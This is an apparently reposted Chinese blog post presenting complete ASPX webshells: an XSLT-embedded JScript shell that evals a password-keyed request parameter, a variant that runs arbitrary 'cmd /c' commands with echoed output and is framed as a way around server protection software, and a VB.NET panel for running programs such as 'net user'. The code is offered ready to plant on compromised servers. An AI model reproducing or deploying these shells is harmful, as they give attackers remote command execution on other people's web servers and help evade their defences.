(转)Xsl 的Webshell(aspx)版本
关于使用xsl的webshell以前已经有人发过了,比如aspx的一个webshell如下:
<%@ Page Language="C#" Debug="true" %> <%@ import Namespace="System.IO"%> <%@ import Namespace="System.Xml"%> <%@ import Namespace="System.Xml.Xsl"%> <% string xml=@"<?xml version=""1.0""?><root>test</root>"; string xslt=@"<?xml version='1.0'?> <xsl:stylesheet version=""1.0"" xmlns:xsl=""http://www.w3.org/1999/XSL/Transform"" xmlns:msxsl=""urn:schemas-microsoft-com:xslt"" xmlns:zcg=""zcgonvh""> <msxsl:script language=""JScript"" implements-prefix=""zcg""> <msxsl:assembly name=""mscorlib, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/> <msxsl:assembly name=""System.Data, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/> <msxsl:assembly name=""System.Configuration, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/> <msxsl:assembly name=""System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/> <![CDATA[function xml() {var c=System.Web.HttpContext.Current;var Request=c.Request;var Response=c.Response;var Server=c.Server;eval(Request.Item['backlion'],'unsafe');Response.End();}]]> </msxsl:script> <xsl:template match=""/root""> <xsl:value-of select=""zcg:xml()""/> </xsl:template> </xsl:stylesheet>"; XmlDocument xmldoc=new XmlDocument(); xmldoc.LoadXml(xml); XmlDocument xsldoc=new XmlDocument(); xsldoc.LoadXml(xslt); XslCompiledTransform xct=new XslCompiledTransform(); xct.Load(xsldoc,XsltSettings.TrustedXslt,new XmlUrlResolver()); xct.Transform(xmldoc,null,new MemoryStream()); %>
密码为 backlion,这个webshell是可以用菜刀连接的,测试碰到这种情况:服务器有安全狗等防护软件,提交的各种数据包可能会拦截,而现在想要做的就是执行命令就可以了,为了方便,写了一个命令执行的webshell,可回显,可改密码,具体代码如下:
<%@page language="C#"%> <%@ import Namespace="System.IO"%> <%@ import Namespace="System.Xml"%> <%@ import Namespace="System.Xml.Xsl"%> <% string xml=@"<?xml version=""1.0""?><root>test</root>"; string xslt=@"<?xml version='1.0'?> <xsl:stylesheet version=""1.0"" xmlns:xsl=""http://www.w3.org/1999/XSL/Transform"" xmlns:msxsl=""urn:schemas-microsoft-com:xslt"" xmlns:zcg=""zcgonvh""> <msxsl:script language=""JScript"" implements-prefix=""zcg""> <msxsl:assembly name=""mscorlib, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/> <msxsl:assembly name=""System.Data, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/> <msxsl:assembly name=""System.Configuration, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/> <msxsl:assembly name=""System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/> <![CDATA[function xml(){ var c=System.Web.HttpContext.Current;var Request=c.Request;var Response=c.Response; var command = Request.Item['cmd']; var r = new ActiveXObject(""WScript.Shell"").Exec(""cmd /c ""+command); var OutStream = r.StdOut; var Str = """"; while (!OutStream.atEndOfStream) { Str = Str + OutStream.readAll(); } Response.Write(""<pre>""+Str+""</pre>""); }]]> </msxsl:script> <xsl:template match=""/root""> <xsl:value-of select=""zcg:xml()""/> </xsl:template> </xsl:stylesheet>"; XmlDocument xmldoc=new XmlDocument(); xmldoc.LoadXml(xml); XmlDocument xsldoc=new XmlDocument(); xsldoc.LoadXml(xslt); XsltSettings xslt_settings = new XsltSettings(false, true); xslt_settings.EnableScript = true; try{ XslCompiledTransform xct=new XslCompiledTransform(); xct.Load(xsldoc,xslt_settings,new XmlUrlResolver()); xct.Transform(xmldoc,null,new MemoryStream()); } catch (Exception e){ Response.Write("Error"); } %>
密码为cmd,可自己改,测试如下图:

附带一个大马里面的命令执行:
<%@ Page Language="VB" Debug="true" %> <%@ import Namespace="system.IO" %> <%@ import Namespace="System.Diagnostics" %> <script runat="server"> Sub RunCmd(Src As Object, E As EventArgs) Dim myProcess As New Process() Dim myProcessStartInfo As New ProcessStartInfo(xpath.text) myProcessStartInfo.UseShellExecute = false myProcessStartInfo.RedirectStandardOutput = true myProcess.StartInfo = myProcessStartInfo myProcessStartInfo.Arguments=xcmd.text myProcess.Start() Dim myStreamReader As StreamReader = myProcess.StandardOutput Dim myString As String = myStreamReader.Readtoend() myProcess.Close() mystring=replace(mystring,"<","<") mystring=replace(mystring,">",">") result.text= vbcrlf & "<pre>" & mystring & "</pre>" End Sub </script> <html> <body> <form runat="server"> <p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label> <asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox> <p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label> <asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox> <p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button> <p><asp:Label id="result" runat="server"></asp:Label> </form> </body> </html>








【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构